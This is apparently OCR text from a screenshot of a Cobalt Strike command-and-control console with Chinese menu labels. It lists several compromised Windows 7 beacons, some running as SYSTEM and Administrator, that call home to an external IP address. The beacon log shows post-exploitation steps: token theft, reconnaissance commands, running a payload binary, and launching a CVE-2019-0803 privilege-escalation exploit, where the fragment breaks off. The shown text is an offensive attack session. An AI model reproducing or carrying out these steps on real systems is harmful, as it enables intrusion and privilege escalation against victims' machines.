 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 32s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 30s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 90ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 309ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 139ms
日志 X 脚本管理器 X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output:
token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 90ms
beacon> execute CVE-2019-0803.exe cmd "start "